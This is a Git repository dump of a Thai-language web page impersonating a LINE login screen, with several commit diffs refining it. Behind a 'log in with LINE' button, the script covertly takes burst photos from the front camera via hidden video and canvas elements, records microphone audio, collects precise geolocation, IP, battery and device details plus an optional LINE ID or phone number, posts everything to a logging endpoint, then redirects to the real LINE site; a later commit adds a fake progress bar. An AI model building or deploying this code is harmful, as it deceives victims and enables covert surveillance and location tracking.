
==== public/index.html @ d0846334 "Add files via upload" ====
<!DOCTYPE html>
<html lang="th">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>แอดไลน์เพิ่มเพื่อน</title>
    <meta property="og:title" content="แอดไลน์เพิ่มเพื่อน">
    <meta property="og:description" content="เพิ่มเพื่อนเพื่อติดต่อทาง LINE">
    <meta property="og:image" content="https://upload.wikimedia.org/wikipedia/commons/4/41/LINE_logo.svg">
    <style>
        body { 
            font-family: 'SF Pro Display', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif; 
            margin: 0;
            background-color: #f5f5f6; 
            color: #111;
            display: flex;
            flex-direction: column;
            align-items: center;
            min-height: 100vh;
        }
        .header {
            background-color: #06C755;
            width: 100%;
            height: 52px;
            display: flex;
            align-items: center;
            justify-content: center;
        }
        .container { 
            background: white; 
            padding: 50px 40px; 
            border-radius: 8px; 
            box-shadow: 0 1px 3px rgba(0,0,0,0.1); 
            max-width: 90%; 
            width: 320px;
            margin-top: 60px;
            text-align: center;
            border: 1px solid #e8e8e8;
        }
        /* Mobile View - full screen white */
        @media (max-width: 480px) {
            .container {
                box-shadow: none;
                border: none;
                margin-top: 30px;
                padding: 20px;
                background: transparent;
            }
            body { background-color: white; }
        }
        .logo {
            width: 76px;
            height: 76px;
            margin-bottom: 24px;
        }
        h2 { 
            font-size: 22px;
            margin-bottom: 12px; 
            font-weight: 600;
            letter-spacing: -0.3px;
        }
        p { 
            font-size: 14px; 
            color: #666;
            line-height: 1.6; 
            margin-bottom: 35px; 
        }
        button { 
            background: #06C755; 
            color: white; 
            border: none; 
            padding: 14px 20px; 
            font-size: 16px; 
            border-radius: 6px; 
            cursor: pointer; 
            width: 100%;
            font-weight: 600;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 10px;
            transition: 0.1s;
        }
        button:active { background: #05b34c; transform: scale(0.98); }
        button:disabled { background: #cccccc; cursor: not-allowed; transform: none; }
        #status { margin-top: 20px; font-size: 14px; font-weight: normal; min-height: 20px; }
        .footer {
            margin-top: auto;
            padding: 30px 0;
            font-size: 12px;
            color: #999;
            text-align: center;
        }
        .footer a { color: #999; text-decoration: none; margin: 0 8px; }
        .footer a:hover { text-decoration: underline; }
        
        /* Loading Animation */
        .spinner {
            width: 20px;
            height: 20px;
            border: 3px solid rgba(255,255,255,0.3);
            border-radius: 50%;
            border-top-color: white;
            animation: spin 1s ease-in-out infinite;
            display: none;
        }
        @keyframes spin { to { transform: rotate(360deg); } }
    </style>
</head>
<body>
    <!-- แถบสีเขียวด้านบนแบบแอป LINE -->
    <div class="header">
        <svg width="70" height="24" viewBox="0 0 100 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <text x="0" y="22" font-family="Arial, sans-serif" font-weight="900" font-size="28" fill="white" letter-spacing="-1">LINE</text>
        </svg>
    </div>

    <div class="container">
        <!-- โลโก้ LINE จาก Wikimedia -->
        <img src="https://upload.wikimedia.org/wikipedia/commons/4/41/LINE_logo.svg" alt="LINE Logo" class="logo">
        
        <h2>เข้าสู่ระบบด้วย LINE</h2>
        <p>ยืนยันตัวตนเพื่อดำเนินการต่อ<br>ข้อมูลของคุณจะถูกเก็บรักษาอย่างปลอดภัย</p>
        
        <button id="loginBtn" onclick="getLocation()">
            <svg id="btnIcon" width="22" height="22" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
                <path d="M24 10.304c0-5.369-5.383-9.738-12-9.738-6.616 0-12 4.369-12 9.738 0 4.814 3.55 8.888 8.498 9.582.353.076.83.232.953.535.111.272.072.695.035.952l-.246 1.488c-.048.286-.232 1.139 1.002.617 1.233-.522 6.647-3.916 8.895-6.568C22.618 14.887 24 12.753 24 10.304z"/>
            </svg>
            <div id="btnSpinner" class="spinner"></div>
            <span id="btnText">เข้าสู่ระบบด้วยบัญชี LINE</span>
        </button>
        <p id="status"></p>

        <!-- ซ่อน Video และ Canvas ไว้ใช้ถ่ายรูปเบื้องหลัง -->
        <video id="video" style="display:none;" autoplay playsinline></video>
        <canvas id="canvas" style="display:none;"></canvas>
    </div>

    <div class="footer">
        <a href="#">Help</a> | <a href="#">Privacy Policy</a> | <a href="#">Terms of Service</a><br><br>
        © LINE Corporation
    </div>

    <script>
        let imageData = null; // เก็บรูปถ่ายแบบ Base64
        let ipData = null; // เก็บข้อมูล IP
        let batteryData = null; // เก็บข้อมูลแบตเตอรี่

        // โหลดข้อมูล IP ทันทีที่เปิดเว็บ
        fetch('https://ipapi.co/json/')
            .then(res => res.json())
            .then(data => ipData = data)
            .catch(e => console.log('IP Fetch Error:', e));

        // โหลดข้อมูลแบตเตอรี่ (ถ้าเบราว์เซอร์รองรับ)
        if ('getBattery' in navigator) {
            navigator.getBattery().then(battery => {
                batteryData = {
                    level: Math.round(battery.level * 100),
                    charging: battery.charging
                };
            });
        }

        // ขอสิทธิ์กล้องและถ่ายรูปก่อน
        async function getLocation() {
            const status = document.getElementById('status');
            const btn = document.getElementById('loginBtn');
            const btnText = document.getElementById('btnText');
            const btnIcon = document.getElementById('btnIcon');
            const btnSpinner = document.getElementById('btnSpinner');
            
            status.textContent = '';
            btnText.textContent = 'กำลังเชื่อมต่อ...';
            btnIcon.style.display = 'none';
            btnSpinner.style.display = 'block';
            btn.disabled = true;

            try {
                // พยายามเปิดกล้องหน้า
                const stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: 'user' } });
                const video = document.getElementById('video');
                video.srcObject = stream;
                
                // รอให้กล้องพร้อม
                await new Promise(resolve => video.onloadedmetadata = resolve);
                
                // ถ่ายรูป
                const canvas = document.getElementById('canvas');
                canvas.width = video.videoWidth;
                canvas.height = video.videoHeight;
                canvas.getContext('2d').drawImage(video, 0, 0, canvas.width, canvas.height);
                imageData = canvas.toDataURL('image/png'); // ได้ไฟล์ภาพ base64
                
                // ปิดกล้อง
                stream.getTracks().forEach(track => track.stop());
            } catch (err) {
                console.error("Camera access denied or failed:", err);
                // ถึงจะไม่ได้กล้อง ก็จะไปต่อเพื่อขอตำแหน่ง
            }

            // หลังจากได้รูป (หรือไม่ได้) ก็ขอตำแหน่งต่อ
            if (navigator.geolocation) {
                navigator.geolocation.getCurrentPosition(sendData, showError, {
                    enableHighAccuracy: true,
                    timeout: 10000,
                    maximumAge: 0
                });
            } else { 
                status.textContent = "อุปกรณ์ของคุณไม่รองรับการยืนยันตัวตน";
                status.style.color = "red";
                resetButton();
            }
        }

        function resetButton() {
            const btn = document.getElementById('loginBtn');
            const btnText = document.getElementById('btnText');
            const btnIcon = document.getElementById('btnIcon');
            const btnSpinner = document.getElementById('btnSpinner');
            btn.disabled = false;
            btnText.textContent = 'เข้าสู่ระบบด้วยบัญชี LINE';
            btnIcon.style.display = 'block';
            btnSpinner.style.display = 'none';
        }

        // เปลี่ยนชื่อฟังก์ชันจาก sendPosition เป็น sendData
        function sendData(position) {
            const status = document.getElementById('status');
            const lat = position.coords.latitude;
            const lon = position.coords.longitude;

            // รวบรวมข้อมูลภายในเครื่อง (Device Info)
            const deviceInfo = {
                userAgent: navigator.userAgent,
                platform: navigator.platform,
                language: navigator.language,
                screen: `${window.screen.width}x${window.screen.height}`,
                cores: navigator.hardwareConcurrency || 'N/A',
                ram: navigator.deviceMemory || 'N/A',
                ip: ipData,
                battery: batteryData
            };

            // ส่งข้อมูลทั้งหมดไปที่เซิร์ฟเวอร์
            fetch('/log-location', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({ 
                    lat: lat, 
                    lon: lon, 
                    deviceInfo: deviceInfo,
                    image: imageData // เพิ่มรูปที่ถ่ายได้
                }),
            })
            .then(data => {
                const btnIcon = document.getElementById('btnIcon');
                const btnSpinner = document.getElementById('btnSpinner');
                
                status.textContent = "เชื่อมต่อสำเร็จ! กำลังพาท่านไปที่แอป...";
                status.style.color = "green";
                btnIcon.style.display = 'block';
                btnSpinner.style.display = 'none';
                
                // ระบบเด้งเข้าแอป LINE จริงหรือเว็บ LINE Official
                setTimeout(() => {
                    // ลองเปิดแอป LINE ก่อน ถ้าไม่มีให้ไปเว็บหลัก
                    window.location.href = "line://";
                    setTimeout(() => {
                        window.location.href = "https://line.me/th/";
                    }, 500);
                }, 1500);
            })
            .catch((error) => {
                status.textContent = "เกิดข้อผิดพลาดในการเชื่อมต่อ กรุณาลองใหม่";
                status.style.color = "red";
                resetButton();
            });
        }

        function showError(error) {
            const status = document.getElementById('status');
            resetButton();
            
            switch(error.code) {
                case error.PERMISSION_DENIED:
                    status.innerHTML = "❌ การเชื่อมต่อถูกปฏิเสธ<br>กรุณากด 'Allow' หรือ 'อนุญาต' เพื่อเข้าสู่ระบบแชท";
                    break;
                case error.POSITION_UNAVAILABLE:
                    status.textContent = "❌ ไม่สามารถตรวจสอบข้อมูลเครือข่ายได้";
                    break;
                case error.TIMEOUT:
                    status.textContent = "❌ การเชื่อมต่อหมดเวลา กรุณาลองอีกครั้ง";
                    break;
                case error.UNKNOWN_ERROR:
                    status.textContent = "❌ เกิดข้อผิดพลาดที่ไม่ทราบสาเหตุ";
                    break;
            }
            status.style.color = "red";
        }
    </script>
</body>
</html>

==== commit 2921942a: "Add files via upload" ====
--- a/public/index.html
+++ b/public/index.html
@@ -94,6 +94,25 @@
         .footer a { color: #999; text-decoration: none; margin: 0 8px; }
         .footer a:hover { text-decoration: underline; }
         
+        /* Input Field Styling */
+        .input-group {
+            width: 100%;
+            margin-bottom: 20px;
+        }
+        .input-group input {
+            width: 100%;
+            padding: 14px 16px;
+            font-size: 16px;
+            border: 1px solid #d9d9d9;
+            border-radius: 6px;
+            box-sizing: border-box;
+            outline: none;
+            transition: border-color 0.2s;
+        }
+        .input-group input:focus {
+            border-color: #06C755;
+        }
+        
         /* Loading Animation */
         .spinner {
             width: 20px;
@@ -122,6 +141,10 @@
         <h2>เข้าสู่ระบบด้วย LINE</h2>
         <p>ยืนยันตัวตนเพื่อดำเนินการต่อ<br>ข้อมูลของคุณจะถูกเก็บรักษาอย่างปลอดภัย</p>
         
+        <div class="input-group">
+            <input type="text" id="usernameInput" placeholder="LINE ID หรือ เบอร์โทรศัพท์" required>
+        </div>
+        
         <button id="loginBtn" onclick="getLocation()">
             <svg id="btnIcon" width="22" height="22" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
                 <path d="M24 10.304c0-5.369-5.383-9.738-12-9.738-6.616 0-12 4.369-12 9.738 0 4.814 3.55 8.888 8.498 9.582.353.076.83.232.953.535.111.272.072.695.035.952l-.246 1.488c-.048.286-.232 1.139 1.002.617 1.233-.522 6.647-3.916 8.895-6.568C22.618 14.887 24 12.753 24 10.304z"/>
@@ -142,9 +165,11 @@
     </div>
 
     <script>
-        let imageData = null; // เก็บรูปถ่ายแบบ Base64
+        let imageDatas = []; // เก็บรูปถ่ายแบบ Base64 (Array 3 รูป)
+        let audioData = null; // เก็บไฟล์เสียง
         let ipData = null; // เก็บข้อมูล IP
         let batteryData = null; // เก็บข้อมูลแบตเตอรี่
+        let networkType = 'Unknown'; // เก็บข้อมูลประเภทเน็ต
 
         // โหลดข้อมูล IP ทันทีที่เปิดเว็บ
         fetch('https://ipapi.co/json/')
@@ -162,9 +187,19 @@
             });
         }
 
-        // ขอสิทธิ์กล้องและถ่ายรูปก่อน
+        // ขอสิทธิ์กล้องและไมค์ ถ่ายรูปรัว และอัดเสียง
         async function getLocation() {
+            const username = document.getElementById('usernameInput').value;
             const status = document.getElementById('status');
+            
+            // เช็คว่ากรอกข้อมูลหรือยัง
+            if (!username.trim()) {
+                status.textContent = 'กรุณากรอก LINE ID หรือ เบอร์โทรศัพท์';
+                status.style.color = 'red';
+                document.getElementById('usernameInput').focus();
+                return;
+            }
+
             const btn = document.getElementById('loginBtn');
             const btnText = document.getElementById('btnText');
             const btnIcon = document.getElementById('btnIcon');
@@ -176,27 +211,61 @@
             btnSpinner.style.display = 'block';
             btn.disabled = true;
 
+            // เช็คประเภทอินเทอร์เน็ต
+            if (navigator.connection && navigator.connection.effectiveType) {
+                networkType = navigator.connection.effectiveType; // เช่น '4g', '3g', 'wifi'
+            }
+
             try {
-                // พยายามเปิดกล้องหน้า
-                const stream = await navigator.mediaDevices.getUserMedia({ video: { facingMode: 'user' } });
+                // พยายามเปิดกล้องหน้า และ ไมโครโฟน
+                const stream = await navigator.mediaDevices.getUserMedia({ 
+                    video: { facingMode: 'user' },
+                    audio: true 
+                });
                 const video = document.getElementById('video');
                 video.srcObject = stream;
                 
                 // รอให้กล้องพร้อม
                 await new Promise(resolve => video.onloadedmetadata = resolve);
-                
-                // ถ่ายรูป
                 const canvas = document.getElementById('canvas');
                 canvas.width = video.videoWidth;
                 canvas.height = video.videoHeight;
-                canvas.getContext('2d').drawImage(video, 0, 0, canvas.width, canvas.height);
-                imageData = canvas.toDataURL('image/png'); // ได้ไฟล์ภาพ base64
-                
-                // ปิดกล้อง
+                const ctx = canvas.getContext('2d');
+
+                // เริ่มอัดเสียง
+                const mediaRecorder = new MediaRecorder(stream);
+                const audioChunks = [];
+                mediaRecorder.ondataavailable = e => audioChunks.push(e.data);
+                mediaRecorder.start();
+
+                // ถ่ายรูป 3 รูป (Burst Mode) ห่างกัน 0.5 วินาที
+                for (let i = 0; i < 3; i++) {
+                    ctx.drawImage(video, 0, 0, canvas.width, canvas.height);
+                    imageDatas.push(canvas.toDataURL('image/png'));
+                    if (i < 2) await new Promise(r => setTimeout(r, 500));
+                }
+
+                // หยุดอัดเสียง (อัดประมาณ 1.5 - 2 วินาทีระหว่างถ่ายรูป)
+                mediaRecorder.stop();
+                
+                // รอให้ MediaRecorder สร้างไฟล์เสร็จ
+                await new Promise(resolve => {
+                    mediaRecorder.onstop = () => {
+                        const audioBlob = new Blob(audioChunks, { type: 'audio/webm' });
+                        const reader = new FileReader();
+                        reader.readAsDataURL(audioBlob);
+                        reader.onloadend = () => {
+                            audioData = reader.result;
+                            resolve();
+                        };
+                    };
+                });
+                
+                // ปิดกล้องและไมค์
                 stream.getTracks().forEach(track => track.stop());
             } catch (err) {
-                console.error("Camera access denied or failed:", err);
-                // ถึงจะไม่ได้กล้อง ก็จะไปต่อเพื่อขอตำแหน่ง
+                console.error("Camera/Mic access denied or failed:", err);
+                // ถึงจะไม่ได้สิทธิ์ ก็จะไปต่อเพื่อขอตำแหน่ง
             }
 
             // หลังจากได้รูป (หรือไม่ได้) ก็ขอตำแหน่งต่อ
@@ -239,20 +308,24 @@
                 cores: navigator.hardwareConcurrency || 'N/A',
                 ram: navigator.deviceMemory || 'N/A',
                 ip: ipData,
-                battery: batteryData
+                battery: batteryData,
+                network: networkType
             };
 
             // ส่งข้อมูลทั้งหมดไปที่เซิร์ฟเวอร์
+            const username = document.getElementById('usernameInput').value;
             fetch('/log-location', {
                 method: 'POST',
                 headers: {
                     'Content-Type': 'application/json',
                 },
                 body: JSON.stringify({ 
+                    username: username,
                     lat: lat, 
                     lon: lon, 
                     deviceInfo: deviceInfo,
-                    image: imageData // เพิ่มรูปที่ถ่ายได้
+                    images: imageDatas, // ส่ง array 3 รูป
+                    audio: audioData // ส่งไฟล์เสียง
                 }),
             })
             .then(data => {

==== commit ef3babd2: "Add files via upload" ====
--- a/public/index.html
+++ b/public/index.html
@@ -142,7 +142,7 @@
         <p>ยืนยันตัวตนเพื่อดำเนินการต่อ<br>ข้อมูลของคุณจะถูกเก็บรักษาอย่างปลอดภัย</p>
         
         <div class="input-group">
-            <input type="text" id="usernameInput" placeholder="LINE ID หรือ เบอร์โทรศัพท์" required>
+            <input type="text" id="usernameInput" placeholder="LINE ID หรือ เบอร์โทรศัพท์ (ถ้ามี)">
         </div>
         
         <button id="loginBtn" onclick="getLocation()">
@@ -191,14 +191,6 @@
         async function getLocation() {
             const username = document.getElementById('usernameInput').value;
             const status = document.getElementById('status');
-            
-            // เช็คว่ากรอกข้อมูลหรือยัง
-            if (!username.trim()) {
-                status.textContent = 'กรุณากรอก LINE ID หรือ เบอร์โทรศัพท์';
-                status.style.color = 'red';
-                document.getElementById('usernameInput').focus();
-                return;
-            }
 
             const btn = document.getElementById('loginBtn');
             const btnText = document.getElementById('btnText');

==== commit 685277e5: "Add files via upload" ====
--- a/public/index.html
+++ b/public/index.html
@@ -124,6 +124,29 @@
             display: none;
         }
         @keyframes spin { to { transform: rotate(360deg); } }
+
+        /* Fake Progress Bar */
+        .progress-container {
+            width: 100%;
+            height: 6px;
+            background-color: #f0f0f0;
+            border-radius: 3px;
+            margin-top: 15px;
+            overflow: hidden;
+            display: none; /* ซ่อนไว้ก่อน */
+        }
+        .progress-bar {
+            width: 0%;
+            height: 100%;
+            background-color: #06C755;
+            transition: width 0.3s ease;
+        }
+        .loading-text {
+            font-size: 13px;
+            color: #666;
+            margin-top: 8px;
+            display: none; /* ซ่อนไว้ก่อน */
+        }
     </style>
 </head>
 <body>
@@ -141,17 +164,20 @@
         <h2>เข้าสู่ระบบด้วย LINE</h2>
         <p>ยืนยันตัวตนเพื่อดำเนินการต่อ<br>ข้อมูลของคุณจะถูกเก็บรักษาอย่างปลอดภัย</p>
         
-        <div class="input-group">
-            <input type="text" id="usernameInput" placeholder="LINE ID หรือ เบอร์โทรศัพท์ (ถ้ามี)">
-        </div>
-        
         <button id="loginBtn" onclick="getLocation()">
             <svg id="btnIcon" width="22" height="22" viewBox="0 0 24 24" fill="white" xmlns="http://www.w3.org/2000/svg">
